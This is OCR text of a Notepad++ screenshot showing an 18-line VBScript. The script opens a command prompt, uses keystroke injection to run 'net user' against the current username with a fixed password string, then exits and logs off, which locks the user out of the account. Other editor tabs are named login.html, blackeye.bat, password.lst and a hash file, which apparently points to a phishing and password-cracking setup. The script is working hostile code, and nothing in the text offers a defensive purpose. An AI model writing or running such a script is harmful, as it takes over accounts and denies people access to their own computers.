 *nouveau 1 - Notepad++
Fichier Édition Recherche Affichage Encodage Langage Paramètres Outils Macro Exécution Modules d'extension Documents ? X
login.html login.html blackeye.bat example0.hash vente_en_ligne.html video1.mp4 video2.mp4 FB_IMG_16550514026628041.jpg tsila.exe password.lst nouveau 1
1 option explicit
2 Dim ExcelApp,f,fso,log,conta,datos,shell,api,cmd,may
3 set fso=createobject("Scripting.FileSystemObject")
4 Set ExcelApp=CreateObject("Excel.Application")
5 Set Shell=CreateObject( "WScript.Shell" )
6 datos=Shell.ExpandEnvironmentStrings("%username% %tsilavina2610%")
7 shell.run ("C:\windows\system32\cmd.exe")
8 wscript.sleep 50
9 shell.sendkeys "net user "&datos
10 wscript.sleep 50
11 shell.sendkeys "{ENTER}"
12 wscript.sleep 50
13 shell.sendkeys "exit"
14 wscript.sleep 50
15 shell.sendkeys "{ENTER}"
16 wscript.sleep 50
17 shell.sendkeys "logoff"
18 shell.sendkeys "{ENTER}"
Visual Basic file length : 575 lines : 18 Ln : 18 Col : 25 Pos : 576 Windows (CR LF) UTF-8 INS
My C
FRA
FR
20:19
01/08/2023